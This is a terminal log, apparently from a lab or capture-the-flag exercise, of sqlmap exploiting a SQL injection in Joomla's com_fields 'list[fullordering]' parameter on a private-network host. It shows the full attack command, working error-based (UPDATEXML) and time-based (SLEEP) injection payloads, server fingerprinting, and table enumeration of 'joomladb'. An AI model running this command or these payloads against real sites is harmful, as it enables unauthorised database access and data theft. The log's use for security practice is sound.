 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://192.168.6.26/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent  -D "joomladb" --tables -p list[fullordering]
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.7#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 10:56:57 /2024-12-04/
[10:56:57] [INFO] fetched random HTTP User-Agent header value 'Opera/8.10 (Windows NT 5.1; U; en)' from file '/usr/
share/sqlmap/data/txt/user-agents.txt'
[10:56:57] [INFO] resuming back-end DBMS 'mysql'
[10:56:57] [INFO] testing connection to the target URL
[10:56:57] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results
of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=c05he0d8haq..
.e6pgimrdk3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2178,CONCAT(0x2e,0x7171627071
,(SELECT (ELT(2178=2178,1))),0x71626a7071),3481))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3832 FROM (SELECT(SLEEP(5)))mpBI
)
---
[10:56:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[10:56:59] [INFO] fetching tables for database: 'joomladb'
Database: joomladb
[76 tables]